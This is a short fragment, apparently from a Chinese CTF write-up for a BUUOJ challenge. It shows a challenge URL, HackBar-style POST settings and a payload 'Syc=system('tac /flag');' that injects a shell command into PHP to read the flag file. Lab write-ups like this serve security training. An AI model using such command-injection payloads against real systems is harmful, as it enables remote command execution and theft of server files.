 URL
http://825eb931-740a-4a1a-9df8-212590191182.node4.buuoj.cn/
enctype
Enable POST
application/x-www-form-urlencoded
Body
Syc=system('tac /flag');
https://blog.csdn.net/qq_45655564